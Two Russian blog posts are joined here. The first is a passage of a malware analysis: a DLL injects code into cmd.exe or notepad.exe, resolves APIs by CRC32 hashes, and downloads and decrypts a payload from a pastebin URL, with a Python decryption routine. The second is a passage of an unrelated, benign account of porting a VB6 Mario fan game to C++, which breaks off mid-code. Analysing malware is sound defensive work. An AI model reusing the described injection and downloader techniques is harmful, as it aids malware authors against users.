В списке импортируемых функций есть функции *CreateProcessW* (запуск программы), *CreateRemoteThread* (создание потока в другом процессе), *VirtualAllocEx* (выделение блока памяти в другом процессе), *WriteProcessMemory* (запись в память другого процесса), что сразу наводит на мысли об инъекции кода в другой процесс. Теперь посмотрим что именно она делает с помощью IDA Free и Ghidra.
Основная точка входа просто возвращает 1, ничего больше не делает. Вторая экспортируемая функция — clone, именно она вызывается макросом и содержит вредоносный код.
Параметры, с которыми она вызывается, вроде ни на что не влияют. Приложение расшифровывает два блока данных. Первый блок данных длиной 0x78 со следующим содержимым (уже расшифрованный):
```
https://pastebin.com/raw/Jyujxy7z\x00\x00\x00\x00\x00\x00\x00\xf2i\xe0\x1d\x95h\xbc\x03\xe4#\xe0\x1d<\x04\xe0\x1d\xe6\x00\xde\x01\xa4\x17\xbc\x03x\x01\xe0\x1d\xe2\x16x\x07Qy\xbc\x03@Fx\x07Df\xbc\x03\x89a\xde\x01q\x11\xe0\x1d|Ix\x07D@\xbc\x03\x8a\x01\xde\x01^9\xde\x01\xf2i\xe0\x1d\x95h\xbc\x03\xe4#\xe0\x1d\xab
```
Второй блок данных имеет длину 0x1D4C и содержит исполняемый код.
Кроме того в структуру длиной 0x90 байт записывается указатель на модуль kernel32, результат выполнения функции *GetTickCount*() и адрес функции *ZwDelayExecution*() из kernel32.
После чего создаётся процесс (*CreateProcessW*) “cmd.exe”. С помощью *VirtualAllocEx* в нём выделяются два буфера: с разрешениями RW длиной 0x108 и с разрешениями RWX длиной 0x1D4C. В RW буфер копируется приведённый выше блок с данными и вышеупомянутая структура длиной 0x90. В структуру так же записывается указатель на расшифрованный блок данных (в адресном пространстве дочернего процесса (cmd.exe)). В RWX буфер копируется (*WriteProcessMemory*) расшифрованный блок данных с кодом.
Потом в процессе cmd.exe создаётся поток (*CreateRemoteThread*) с точкой входа в начале RWX буфера, в качестве аргумента передаётся указатель на RW буфер. На этом функция clone завершается, действие продолжается в процессе cmd.exe.
Интересно, что в функции clone есть вроде как недостижимый кусок кода, который импортирует (*LoadLibraryW*) библиотеку "*WorkPolyhistor*".
#### Инжектированный в cmd.exe код
Он выполняет следующие действия:
* находит адреса нужных функций из *kernel32.dll* (её адрес получается от родительского процесса)
* загружает библиотеки *ntdll*, *Ole32*, *User32*
* находит адреса нужных функций в этих библиотеках.
Интересно, что для бОльшей части функций в коде нет имени функции, а только CRC32 от имени (перебираются все имена функций из загруженной библиотеки, пока не найдётся функция с нужным CRC32 от имени). Возможно это защита от получения списка импортируемых функций утилитой strings, правда странно, что код, который хранится в зашифрованном виде имеет такую защиту, в то время как сама dll импортирует функции просто по именам. Всего обнаруживаются следующие функции:
kernel32:
* GetProcAddress
* LoadLibrary
* GlobalAlloc
* GetTempPath
* GetFileAttributesW
* CreateProcessW
* GlobalFree
* GlobalRealloc
* WriteFile
* CreateFileW (находится по имени)
* WriteFile
* CloseHandle
* GetTickCount
* ReadFile
* GetFileSize
ntdll:
* RtlCreateUnicodeStringFromAsciiz
* ZwDelayExecution
* ZwTerminateProcess
* swprintf
ole32:
* CoInitialize (находится по имени)
* CoCreateInstance (находится по имени)
msvcrt:
* rand
* srand
Далее процесс с помощью *GetTempPath* получает путь к временной директории, создаёт в ней файл с названием вида 26342235.dat, где имя файла — десятичная запись TickCount, полученного от родительского процесса и итерируется на каждой новой попытке (т.е. если не удалось скачать пэйлоад с первой попытки, то на вторую попытку будет создан файл с именем 26342236.dat). После этого загружается библиотека wininet и в ней находятся указатели на следующие функции:
* InternetCloseHandle (crc32: 0xe5191d24)
* InternetGetConnectedState (crc32: 0xf2e5fc0c)
* InternetOpenA (crc32: 0xda16a83d)
* InternetOpenUrlA (crc32: 0x16505e0)
* InternetReadFile (crc32: 0x6cc098f5)
С помощью *InternetGetConnectedState* проверяется есть ли сеть, если нет — приложение вызывает функцию по несуществующему адресу и падает (такая защита от определения адреса откуда получается пэйлоад с помощью изолированной от сети машины. Это единственный случай, когда приложение завершается нештатно, в остальных — делаются 3 попытки, после чего cmd.exe завершается с помощью *ZwTerminateProcess*). Если сеть есть, то с помощью найденный функций пэйлоад скачивается с переданного из родительского процесса URL (https://pastebin.com/raw/Jyujxy7z) и сохраняется в созданный ранее файл с расширением .dat.
Далее пэйлоад считывается из .dat файла, декодируется (base64), расшифровывается с помощью XOR с CRC32 от URL, проверятеся, что первые 2 байта расшифрованных данных — 'MZ', если да — результат сохраняется в файл с таким же именем, но расширением .exe
**Код для расшифрования на Python**
```
from binascii import crc32
from base64 import b64decode
def decrypt_payload(payload_b64: bytes, url: str):
payload_bin = b64decode(payload_b64.decode())
key = str(crc32(url.encode())).encode()
decrypted = bytearray()
for i, b in enumerate(payload_bin):
decrypted.append(b ^ key[i % len(key)])
return bytes(decrypted)
```
С помощью функции *CreateProcessW* сохранённый файл запускается. Если всё удачно — процесс cmd.exe завершается с помощью *ZwTerminateProcess*. Если что-то пошло не так (кроме отсутствия сети), то всё повторяется заново, максимум делаются 3 попытки, имена dat и exe файлов каждый раз увеличиваются на 1.
### Вторая dll
Вторая dll (sha256 [006200fcd7cd1e71be6c2ee029c767e3a28f480613e077bf15fadb60a88fdfca](https://www.virustotal.com/gui/file/006200fcd7cd1e71be6c2ee029c767e3a28f480613e077bf15fadb60a88fdfca/detection)) 32 битная.
В ней основной вредоносный функционал реализован в функции *clone*. Она тоже расшифровывает 2 буфера. Первый буфер имеет размер 0x78 (120) байт, в него расшифровываются и записываются такие данные (в расшифрованном виде):
```
https://pastebin.com/raw/Jyujxy7z\x00\x00\x00\x00\x00\x00\x00\x1e(\xf0\x0e\xc5r\xc0;\x12)\xc0;Jr\xc0;Y4\xbc\x03/Mx\x07\x038\xde\x01\x9e\x05\xe0\x1d#\x08\xbc\x03\xeeU\xf0\x0e\x18{x\x078\x1a\xf0\x0e\xccg\xf0\x0eze\xde\x01\x89&\xe0\x1d\xf6\x1f\xe0\x1d
```
Видно, что в начале находится такой же URL, как и в x64 версии.
Второй буфер размером 0x4678 байт выделяется с RWX разрешениями. В него расшифровывается код, после чего из него вызывается функция со смещением 0x4639 от начала буфера.
Подробно разбирать этот код я не стал. Он так же находит функции по CRC32, запускает notepad.exe, инжектирует туда код, который скачивает пэйлоад с того же URL на pastebin.
### Пэйлоад с pastebin
Расшифрованный пэйлоад с pastebin — это 32битный exe файл (sha256 [9509111de52db3d9a6c06aa2068e14e0128b31e9e45ada7a8936a35ddfaf155f](https://www.virustotal.com/gui/file/9509111de52db3d9a6c06aa2068e14e0128b31e9e45ada7a8936a35ddfaf155f/detection)) Подробно разбирать его я пока не стал в силу нехватки времени.
### Заключение
В целом вредонос на меня произвёл впечатление довольно плохо написанного, с большим количеством ошибок (не называю их здесь намеренно). Как будто писали на скорую руку.
dll находит в памяти функции, которые потом нигде не используются. Наверно этот код, так же как макрос, регулярно переписывается злоумышленниками, каждый раз когда он начинает детектироваться антивирусами, в результате чего в коде остаются такие артефакты.
Так же интересно, что в «роняемой» на диск x64 версии dll имена «опасных» импортируемых функций ничем не замаскированы (можно хоть strings их увидеть), а в коде, который расшифровывается в памяти и на диск не ложится, они находятся по CRC32 от имени, а не просто по именам.
Пэйлоад с pastebin через несколько дней был удалён.
P.S. [КДПВ взята отсюда](https://twitter.com/BroadAnalysis/status/897254224475631616) | https://habr.com/ru/post/489020/ | null | ru | null |
# Как я портировал игру с Visual Basic 6 на С++, сделав её кросс-платформенной
Всем доброго времени суток! Это моя история о том, как я портировал исходный код одной фанатской Windows-игры о Марио с Visual Basic 6 на C++, и с какими трудностями я столкнулся в процессе создания порта.
Немного об оригинальной игре
----------------------------
**Super Mario Bros. X** (или коротко SMBX) - это фанатская игра по мотивам вселенной Марио, созданная в 2009 году американцем Эндрю Спинксом (который позже прославился как создатель игры Terraria). Эта фанатская игра была его первым опытом в разработке игр. В ней он познавал азы игростроя. Игра создавалась с использованием Visual Basic 6.
Главное меню игры Super Mario Bros. X версии 1.3В игре имеется возможность играть за одного из пятерых персонажей: Марио, Луиджи, Пич, Тоад и Линк. Можно играть в одиночку, можно играть вдвоём в кооперативном режиме. Также имеется режим битвы, в котором игроки должны побить друг друга, пользуясь различными подручными средствами. Сама игра является неким подобием песочницы для сообщества, в которой игроки могут создавать свои уровни и целые эпизоды, используя предложенные элементы во встроенном редакторе. Также можно добавлять в игру собственные ресурсы (картинки и музыку).
Даже не смотря на полное прекращение разработки игры в 2011 году, она была востребована, и продолжала широко использовалаться сообществом. Игра также привлекла внимание разработчиков-энтузиастов и хакеров, которые создавали для неё вспомогательные инструменты, а также делали попытки модифицировать и расширить игру. Самыми известными из них являются набор разработки из тулкита Moondust Project (изначально называвшимся PGE Project), а также, библиотека LunaLua (изначально известная как LunaDll), расширяющая функционал игры посредством dll-инъекции.
Исходный код игры долгое время был закрытым. Однако, всё изменилось, когда 2 февраля 2020 года на форуме были опубликованы исходные коды игры.
Начало работ
------------
Слухи о возможной публикации исходных кодов игры были ещё в 2016м году, однако, этого не произошло. Это дало мне идею переписать игру на C++, чтобы с ней удобно было возиться. Но, поскольку, исходников не было, идея слегла в долгий ящик. С выходом исходников в феврале 2020-го года, я буквально достал эту идею из глубокой ямы забвения. Первым делом, я запустил свою виртуальную машину с Windows XP, где я и развернул среду VB6, в которой затем я открыл проект игры, и, после нескольких исправлений ошибок компиляции, успешно запустил игру из исходного кода.
Работы начались с исследования устройства кода игры и его структуры, а также с замены кода воспроизведения аудио с древнего MCI на мою специальную сборку SDL Mixer X, созданную для работы в VB6-проектах. Таким образом, я решил проблему работы игры на Linux под Wine, а также значительно ускорил загрузку игры и уменьшил потребление ею памяти.
Инструментарий
--------------
Сначала я использовал [самописный кусок кода на JavaScript](https://gist.github.com/Wohlstand/3895db6a738aebce296c2f284cb163a7), которым я через регулярные выражения парсил определения переменных, массивов и функций. Затем, я использовал бесплатную версию "VB to C++ Converter" от Tangible Software Solutions, чтобы относительно точно преобразовывать куски кода в C++ (Я пользовался режимом Snifit, поскольку конвертер был ориентирован на VB.NET, значительно отличавшийся от VB6. Также не обошлось без огромного числа дополнительных ручных манипуляций и макросов). Часть кода была переписана мною вручную, особенно на начальных этапах. Много модулей я писал с нуля (либо заимствовал из других моих проектов), чтобы обеспечить конечный проект всей необходимой функциональностью. Весь процесс разработки я вёл на Linux Mint, используя среду разработки Qt Creator, параллельно с CLion. Также, я использовал виртуальные машины с Windows XP и Windows 7 для запуска некоторых зависимых инструментов, а также VisualStudio Code для просмотра VB6-проекта игры из под Linux-системы.
Особенности Visual Basic и различия с C++
-----------------------------------------
Кроме явного синтаксического и функционального различия между языками, имеется огромное число тонких не интуитивных различий, которых невозможно заметить без прямого взаимодействия и без чтения документации. Я сам лично мало работал с Visual Basic, и большую часть знаний о нём я узнал из поведения написанных программ и MSDN-документации (для Visual Basic 6, нужно качать редакцию 2001 года, к счастью, она присутствует на archive.org в свободном доступе).
Благодарю [@firehacker](/users/firehacker) за уточнения и за расширенные объяснения.
### Видимость переменных и функций
Первый этап начался с создания файла globals.h, который описывал все глобальные переменные игры и все типы (массивы, структуры, константы, и т.п.). Всё дело в том, что по своей архитектуре, Visual Basic подразумевает, что ко всем публично доступным переменным и функциям (отмеченных соответствующим образом), можно обращаться напрямую без предварительных включений или импортов второго модуля в коде первого.
Потом, под каждый модуль, отдельно создавал списки прототипов функций и заголовочные файлы к ним. Затем, я включал эти заголовки между всеми модулям, чтобы обеспечить и полную видимость всех важных объектов кода, и навести некоторый порядок по файлам.
### Структуры
Отдельной проблемой стало то, что Visual Basic прямо позволяет именовать структуры и переменные одинаково, буква-в-букву:
```
' Определение структуры
Public Type Controls
Up As Boolean
Down As Boolean
Left As Boolean
Right As Boolean
Jump As Boolean
AltJump As Boolean
Run As Boolean
AltRun As Boolean
Drop As Boolean
Start As Boolean
End Type
' Определение одноимённой переменной
Controls As Controls
```
С одной стороны, такое возможно и в C/C++ тоже (если не забывать указывать ключевое слово struct перед именем структуры). Однако, одноимённые, но разнотипные, объекты сильно вредят наглядности, а также создают неоднозначности в некоторых ситуациях, например, при попытке определить локальную переменную `Controls ko` без ключевого слова struct, вылезет ошибка компиляции error: expected ‘;’ before ‘ko’. При использовании `sizeof(Controls)` также создаётся неоднозначность, хотим ли мы узнать размер переменной Controls, или размер типа структуры Controls.
Из-за этого, я решил добавлять всем именам структур окончание "\_t", чтобы устранить все неоднозначности:
```
struct Controls_t
{
bool Up = false;
bool Down = false;
bool Left = false;
bool Right = false;
bool Jump = false;
bool AltJump = false;
bool Run = false;
bool AltRun = false;
bool Drop = false;
bool Start = false;
};
extern Controls_t Controls;
```
### Массивы с явным диапазоном
В Visual Basic предусмотрена возможность создавать массивы с различными диапазонами индексов, и не обязательно от 0 до N-1, а например, от 1 до 5, от -1000 до +1000, и т.п.:
```
Public BlockSwitch(1 To 4) As Boolean
```
В C++ такого нету. Однако, мне не помешало создать реализацию такой концепции, получился вот такой шаблон:
```
template
class RangeArr
{
static constexpr long range\_diff = begin - end;
static constexpr size\_t size = (range\_diff < 0 ? -range\_diff : range\_diff) + 1;
static const long offset = -begin;
T array[size];
public:
RangeArr()
{}
~RangeArr()
{}
RangeArr(const RangeArr &o)
{
for(size\_t i = 0; i < size; i++)
array[i] = o.array[i];
}
RangeArr& operator=(const RangeArr &o)
{
for(size\_t i = 0; i < size; i++)
array[i] = o.array[i];
return \*this;
}
void fill(const T &o)
{
for(size\_t i = 0; i < size; i++)
array[i] = o;
}
T& operator[](long index)
{
assert(index <= end);
assert(index >= begin);
assert(offset + index < static\_cast(size));
assert(offset + index >= 0);
return array[offset + index];
}
};
```
А также вариант шаблона специально для целочисленных типов с предварительной инициализацией:
```
template
class RangeArrI
{
static constexpr long range\_diff = begin - end;
static constexpr size\_t size = (range\_diff < 0 ? -range\_diff : range\_diff) + 1;
static const long offset = -begin;
T array[size];
public:
RangeArrI()
{
for(size\_t i = 0; i < size; i++)
array[i] = defaultValue;
}
~RangeArrI()
{}
RangeArrI(const RangeArrI &o)
{
for(size\_t i = 0; i < size; i++)
array[i] = o.array[i];
}
RangeArrI& operator=(const RangeArrI &o)
{
for(size\_t i = 0; i < size; i++)
array[i] = o.array[i];
return \*this;
}
void fill(const T &o)
{
for(size\_t i = 0; i < size; i++)
array[i] = o;
}
T& operator[](long index)
{
assert(index <= end);
assert(index >= begin);
assert(offset + index < static\_cast(size));
assert(offset + index >= 0);
return array[offset + index];
}
};
```
Таким образом, выше представленный пример на C++ будет определён следующим образом:
```
extern RangeArrI BlockSwitch;
```
К счастью (или к сожалению), Эндрю не использовал в своём коде динамических массивов, хотя, с другой стороны, по сравнению с std::vector в С++, динамические массивы в Visual Basic 6 были не очень удобными в работе.
В моих шаблонах я также применил assert-ы, поскольку они позволяют отлавливать ошибки выхода за пределы диапазона массива в коде (в Visual Basic 6 типичная ошибка это "Runtime Error 9: Subscript out of range"). И тем самым, иметь возможность легко отлаживать их, не допуская последующей порчи памяти и возникновения SIGSEGV.
**Upd:** В комментариях, [@Izaron](/users/izaron)-ом [предложена](https://habr.com/ru/post/582566/#comment_23573508) альтернативная реализация шаблона, используя std::array в качестве носителя:
```
template
class range\_arr : public std::array {
public:
using underlying\_t = std::array;
using typename underlying\_t::reference;
constexpr reference operator[](long pos) {
return underlying\_t::operator[](pos - Begin);
}
constexpr reference operator[](long pos) const {
return underlying\_t::operator[](pos - Begin);
}
};
```
### Опциональные аргументы-ссылки
В Visual Basic, в функциях и процедурах, по умолчанию (если явно не указать `ByVal` или `ByRef`), аргументы передаются по принципу ссылок: их можно изменить непосредственно из кода функции:
```
Public Sub addValue(number As Integer)
number = 42
End Sub
```
В C++, по умолчанию, аргументы передаются по значению. Нужно явно указывать, что аргумент передаётся по ссылке:
```
void addValue(int &number)
{
number = 42;
}
```
При портировании кода с Visual Basic 6 я столкнулся со следующим явлением:
```
Public Sub addValue(step As Integer, Optional number As Integer = 0)
number = step
End Sub
```
Это т.н. опциональная ссылка. Её можно использовать, а можно не использовать, тогда записанное в неё значение просто потеряется.
В C++ из-за того, что я упустил тот факт, что аргументы в VB это ссылки, словил баг, что значение, переданное по опциональному аргументу, не обновилось в соответствии с кодом:
```
void addValue(int step, int number = 0)
{
number = step;
}
```
В итоге, я сначала решил сделать аргумент number указателем, однако потом до меня дошло, что я могу с лёгкостью использовать перегрузку функций, и получить желанную опциональную ссылку:
```
void addValue(int step, int &number)
{
number = step;
}
void addValue(int step)
{
int dummy = 0;
addValue(step, dummy);
}
```
**Upd:** В комментариях, [@Izaron](/users/izaron)-ом [предложена](https://habr.com/ru/post/582566/#comment_23573508) альтернативная реализация концепции через шаблоны:
```
template
T dummy;
template
T& dummy\_ref(T value) {
dummy = value;
return dummy;
}
void addValue(int step, int& number = dummy\_ref(0)) {
number = step;
}
```
Таким образом, можно проще создавать создавать такие функции без излишних дублирующих определений.
### Округление чисел
В Visual Basic принципиально отличается политика округления чисел, чем от C++:
* Попытка присвоить число с плавающей точкой целочисленной переменной, всегда округляет своё значение. В C++ идёт приведение типа с отсечением дробной части.
* Округление идёт нестандартным образом, через x86-инструкцию FRNDINT, которая округляет серединные значения по типу 0.5 к ближайшему чётному целому. То есть, было 15.5, округление будет в 16, если было 42.5, то округлится к 42м.
Почему я обратил на это внимание? Потому что физика в игре во многом зависит от частей кода, использующего округление. Если округление делать не правильно (не так, как оно делалось в Visual Basic), то в итоге, физика будет искажена (Например, будет искажено движение пресса-давилки на уровне "Dungeon of Pain" в эпизоде "The Invasion 2").
Чтобы полностью решить проблему округления, я реализовал соответствующий велосипед:
```
const double power10[] =
{
1.0,
10.0,
100.0,
1000.0,
10000.0,
100000.0,
1000000.0,
10000000.0,
100000000.0,
1000000000.0,
10000000000.0,
100000000000.0,
1000000000000.0,
10000000000000.0,
100000000000000.0,
1000000000000000.0,
10000000000000000.0,
100000000000000000.0,
1000000000000000000.0,
10000000000000000000.0,
100000000000000000000.0,
1000000000000000000000.0
};
double vb6round(double x, int deimals);
int vb6Round(double x)
{
return static_cast(vb6Round(x, 0));
}
static SDL\_INLINE double toNearest(double x)
{
int round\_old = std::fegetround();
if(round\_old == FE\_TONEAREST)
return std::nearbyint(x);
else
{
std::fesetround(FE\_TONEAREST);
x = std::nearbyint(x);
std::fesetround(round\_old);
return x;
}
}
double vb6Round(double x, int decimals)
{
double res = x, decmul;
if(decimals < 0 || decimals > 22)
decimals = 0;
if(SDL\_fabs(x) < 1.0e16)
{
decmul = power10[decimals];
res = toNearest(x \* decmul) / decmul;
}
return res;
}
```
Таким образом, получилась весьма точная реализация округления, соответствующая поведению Visual Basic 6.
### Таймеры
В игре использовались встроенные функции и глобальные переменные, отвечающие за время: глобальная функция Timer, возвращающая **Single**-значение (аналог float в C++) секунд, прошедших с полуночи, и WinAPI-функция Sleep для различных задержек.
```
Public Declare Sub Sleep Lib "kernel32" (ByVal dwMilliseconds As Long)
```
К счастью, SDL2 легко заменяет эти функции на собственные SDL\_GetTicks() и SDL\_Delay(). Однако, имеется вопрос более серьёзный, чем просто выжидание времени и задержка: игра старается жёстко выдерживать частоту обновления в 65 кадров в секунду. Если специально не стараться, игра будет работать с частотой 67 кадров в секунду без вертикальной синхронизации. Это большая проблема для спидраннеров, использующих внешние таймеры для честного измерения времени прохождения игры.
Чтобы исправить проблему, я нашёл код, который выдерживает определённую частоту, и доработал его. Получился [целый модуль](https://github.com/Wohlstand/TheXTech/blob/42508590c1d18d9c79c0965077ec7a0d31099451/src/frame_timer.cpp), реализующий логику жёсткой выдержки частоты в 65 кадров в секунду. Пришлось отдельно повозиться, поскольку в Linux и macOS уже были нужные функции, считающие нановремя, а в Windows с этим большая проблема. Однако, спустя время я нашёл универсальное решение, которое будет идеально работать и на миллисекундах.
### Боль логических выражений
Ещё одна особенность, которая заключается в том, что Visual Basic 6 и C++ по разному обрабатывают логические выражения:
* В C++ присутствуют раздельные логические операторы `&&`, `||`, `!`, `!=` и побитовые операторы `&`, `|`, `~`, `^`. Булевый тип соответствует 0 (false) и 1 (true).
* В Visual Basic, операторы `And`, `Or`, `Not`, `Xor`, побитовые и прямо эквивалентны операторам `&`, `|`, `~`, `^`. Булевый тип представлен в виде полной инверсии целого числа: 0x0000 в качестве **True** и 0xFFFF в качестве **False**.
* Вследствие использования логических операторов, в С++ происходит постепенный расчёт значений и постепенное наложение. То есть, мы имеем выражение `if(A < 5 && Array[A] == 1)`, и в случае, когда выражение `A < 5` ложное, выражение `Array[A] == 1` рассчитываться не будет.
* В Visual Basic, члены выражения рассчитываются сразу, поскольку выполняется побитовый рассчёт всей формулы. То есть, в логическом выражении `if A < 5 And Array(A) = 1 Then` будут всегда рассчитываться оба члена (Код эквивалентен `if((A < 5 ? 0xFFFF : 0) & (Array[A] == 1 ? 0xFFFF : 0)`). Здесь произойдёт ошибка из-за того, что индекс A выходит за пределы размера массива. Таким образом, при портировании на C++ я случайно исправил баг, рушивший игру. Из-за этой особенности языка в коде можно встретить большое число лазаний из `if() { if {} if { .... } }`, которая вместе с тем, что выглядит неуклюже, является необходимым костылём над особенностью обработки логических выражений в Visual Basic.
* При преобразовании сложных логических выражений из Visual Basic в C++ может возникнуть путаница там, где не использовались скобки, а также всплывать предупреждения компилятора. Решается легко добавлением скобок вокруг ключевых логических групп. Также нужно учитывать, что в логических выражениях на VB очень легко перепутать побитовый рассчёт между логическим выражением, из-за чего можно исказить конечный результат: получить один бит вместо целочисленного значения.
Также было явно заметно, что Эндрю на тот момент абсолютно не имел никакого понятия о `Select Case` (аналога оператора `switch()`), и поэтому в его коде было чрезвычайное злоупотребление конструкциями `if else if else if else...` .
### Кошмарный спагетти-полиморфизм
Фрагмент спагетти-кода, отвечающего за логику НИП разных типовНи для кого не секрет, что в Visual Basic реализация классов была сильно ограниченной и прямо завязанной на технологии COM. Эндрю решил не использовать её вовсе. Однако, Эндрю даже не стал создавать раздельные функции для разбиения логики разнотипных объектов. Вместо этого, он создал цепь громоздких божественных функций, каждая из которых содержала огромнейшие массивы кода, разбивающие логику разнотипных объектов через цепь `if else if else if else`. Ещё одна особенность кода игры, это очень и очень длинные однострочные логические и арифметические выражения, почти никакого переноса кода использовано не было. Также Эндрю не позаботился об использовании перечислений, чтобы наглядно именовать каждый тип элементов, а просто использовал сырые числовые значения, чтобы обозначить тот или иной элемент (а их там сотни разных!). Большую часть кода я преобразовал достаточно точно, сохранив исходную логику. Часть этого всего "спагетти" мне пришлось разбить на секторы, вынося в отдельные функции, чтобы тем самым сохранить наглядность.
### Поддержка текста и преобразований строк в числа
Visual Basic 6, даже не смотря на использование юникода в своём ядре, и даже на то, что строки базируются на COM-типе [BSTR](https://docs.microsoft.com/en-us/previous-versions/windows/desktop/automat/bstr) с юникодом, стандартными функциями работы с файловой системой, отображения в интерфейсе, и чтения-записи текстовых строк (если открывать файл как текстовый), по факту, не умеет ничего, кроме локалезависимых ANSI-кодировок и очень ограниченной поддержки UTF16 из-за того, что средам VB4-VB6 и программам, собранных на них, требовалось работать на Windows 9x, не поддерживающих юникод. Из-за этого возникают серьёзные проблемы при работе игры на компьютерах по всему миру. Поэтому, нельзя именовать игровые файлы на кириллице, иначе игра не заработает на компьютере в Китае. И наоборот. Я решил использовать в игре UTF8, поскольку эта кодировка является универсальной и повсеместной, хоть и очень неудобной для задач посимвольной обработки текста, требующих сканировать всю строку. Большинство операционных систем используют именно её в своих файловых системах. Отличается лишь Windows, которая предпочитает использовать локалезависимые ANSI-кодировки (на уровне ядер 9x) и UTF16 (на уровне ядер NT). Из-за чего, в функциях взаимодействия с Windows я применил прямое преобразование между UTF8 и UTF16, чтобы продолжать использовать UTF8 внутри игры, и UTF16 при обращении к функциям самой Windows.
Что касается преобразований строк в числа, здесь они тоже локалезависимы: Эндрю, как положено по американским стандартам, использовал точку в качестве разделителя целой и десятичной частями чисел. Из-за этого, если в полях файлов присутствовали числа с плавающей точкой, игра падала, выдавая ошибку "Runtime Error 13" лишь потому, что по локальному стандарту (например, в России, в Германии и других странах), в качестве десятичного разделителя требуется запятая. Эта проблема требовала от игроков менять настройки стандартов, чтобы указывать точку, либо убирать числа с плавающей точкой из игровых файлов. В итоге, мне пришлось реализовать обёртку, которая позволяет преобразовать числа как с точкой, так и с запятой, чтобы обеспечить полную совместимость со всеми.
### Графика
Для работы основной игры была создана форма, на которой собственно и происходила отрисовка всей игры. Для работы с графикой использовалась библиотека GDI напрямую:
```
Public Declare Function BitBlt Lib "gdi32" (ByVal hDestDC As Long, ByVal X As Long, ByVal Y As Long, ByVal nWidth As Long, ByVal nHeight As Long, ByVal hSrcDC As Long, ByVal xSrc As Long, ByVal ySrc As Long, ByVal dwRop As Long) As Long
Public Declare Function StretchBlt Lib "gdi32" (ByVal hdc As Long, ByVal X As Long, ByVal Y As Long, ByVal nWidth As Long, ByVal nHeight As Long, ByVal hSrcDC As Long, ByVal xSrc As Long, ByVal ySrc As Long, ByVal nSrcWidth As Long, ByVal nSrcHeight As Long, ByVal dwRop As Long) As Long
Public Declare Function CreateCompatibleBitmap Lib "gdi32" (ByVal hdc As Long, ByVal nWidth As Long, ByVal nHeight As Long) As Long
Public Declare Function CreateCompatibleDC Lib "gdi32" (ByVal hdc As Long) As Long
Public Declare Function GetDC Lib "user32" (ByVal hWnd As Long) As Long
Public Declare Function SelectObject Lib "gdi32" (ByVal hdc As Long, ByVal hObject As Long) As Long
Public Declare Function DeleteObject Lib "gdi32" (ByVal hObject As Long) As Long
Public Declare Function DeleteDC Lib "gdi32" (ByVal hdc As Long) As Long
Public Declare Function GetWindowDC Lib "user32.dll" (ByVal hWnd As Long) As Long
```
Главная форма игры и код, рисующий на ней игровую сцену из текстуры.Игра позволяла работать с форматами GIF, JPEG и BMP. К несчастью, отрисовать с нормальной прозрачностью через GDI была сложная задача, Эндрю решил её методом битовой маски. То есть, простыми словами, картинка разбивается на две части: основная и маска. Основная часть это обычная картинка, но с полностью чёрным фоном.
Фронтальная часть картинки - обязательный чёрный фон, который превратится в фон через ИЛИМаска - это чёрно-белая карта, отображающая пиксели с прозрачностью и без.
Битовая маска, там где пиксели белые - прозрачность, там где чёрные - будут закрашеныСам процесс отрисовки состоит из двух этапов:
```
' Отрисовка маски, используя побитовое И
' между каждым пикселем целевой поверхности и маски.
' Белые пиксели оставят фон нетронутым, чёрные закрасят его
BitBlt targetDCSurface, X, Y, W, H, mask.hdc, 0, 0, vbSrcAnd
' Отрисовка переднего плана поверх маски на ту же поверхность,
' используя побитовое ИЛИ между каждым пикселем поверхности и маски.
' Там где чёрные пиксели, цвет не изменится, а там где цветные, будут побитого
' смешаны с фоном. Если на фоне уже нарисован чёрный силует, то передний план
' отрисуется поверх него без цветовых искажений.
BitBlt targetDCSurface, X, Y, W, H, front.hdc, 0, 0, vbSrcPaint
```
Такой метод отрисовки не смотря на свою простоту использования, имеет множество ограничений:
* Отсутствует понятие полупрозрачности. Попытки изобразить полупрозрачность приводят к цветовым искажениям пикселей и артефактам.
* Требуется предварительно подготавливать текстуру, сохраняя передний план и маску правильно.
* В памяти находятся две части одного и того же изображения вместо одной.
Передо мной встала задача создать альтернативу для всего этого, и я применил библиотеку SDL2, которая мне полюбилась уже давно. Первым делом я создал класс-обёртку, названный "FrmMain", в честь главной формы игры. В этой "форме" я реализовал прямое взаимодействие с SDL2 по части графики, управления, событий и т.п.
Я у себя решил отказаться от концепции битовой маски в пользу альфа-канала, который полноценно поддерживался на стороне многих аппаратных графических интерфейсов, и на стороне SDL2, даже в режиме программной отрисовки. Чтобы сохранить совместимость старой графики, созданной сообществом для игры, я реализовал функцию, которая преобразует пару перед+маска в полноценную RGBA-картинку:
```
void bitmask_to_rgba(FIBITMAP *front, FIBITMAP *mask)
{
unsigned int x, y, ym, img_w, img_h, mask_w, mask_h, img_pitch, mask_pitch;
BYTE *img_bits, *mask_bits, *FPixP, *SPixP;
RGBQUAD Npix = {0x00, 0x00, 0x00, 0xFF}; /* Цвет целевого пикселя */
BYTE Bpix[] = {0x00, 0x0, 0x00, 0xFF}; /* Чёрный пиксель-заглушка */
unsigned short newAlpha = 0xFF; /* Рассчитанное значение альфа-канала */
BOOL endOfY = FALSE;
if(!mask)
return; /* Ничего не делать */
img_w = FreeImage_GetWidth(front);
img_h = FreeImage_GetHeight(front);
img_pitch = FreeImage_GetPitch(front);
mask_w = FreeImage_GetWidth(mask);
mask_h = FreeImage_GetHeight(mask);
mask_pitch = FreeImage_GetPitch(mask);
img_bits = FreeImage_GetBits(front);
mask_bits = FreeImage_GetBits(mask);
FPixP = img_bits;
SPixP = mask_bits;
ym = mask_h - 1;
y = img_h - 1;
while(1)
{
FPixP = img_bits + (img_pitch * y);
if(!endOfY)
SPixP = mask_bits + (mask_pitch * ym);
for(x = 0; (x < img_w); x++)
{
Npix.rgbBlue = ((SPixP[FI_RGBA_BLUE] & 0x7F) | FPixP[FI_RGBA_BLUE]);
Npix.rgbGreen = ((SPixP[FI_RGBA_GREEN] & 0x7F) | FPixP[FI_RGBA_GREEN]);
Npix.rgbRed = ((SPixP[FI_RGBA_RED] & 0x7F) | FPixP[FI_RGBA_RED]);
newAlpha = 255 - (((unsigned short)(SPixP[FI_RGBA_RED]) +
(unsigned short)(SPixP[FI_RGBA_GREEN]) +
(unsigned short)(SPixP[FI_RGBA_BLUE])) / 3);
if((SPixP[FI_RGBA_RED] > 240u) // Почти белый
&& (SPixP[FI_RGBA_GREEN] > 240u)
&& (SPixP[FI_RGBA_BLUE] > 240u))
newAlpha = 0;
newAlpha += (((unsigned short)(FPixP[FI_RGBA_RED]) +
(unsigned short)(FPixP[FI_RGBA_GREEN]) +
(unsigned short)(FPixP[FI_RGBA_BLUE])) / 3);
if(newAlpha > 255)
newAlpha = 255;
FPixP[FI_RGBA_BLUE] = Npix.rgbBlue;
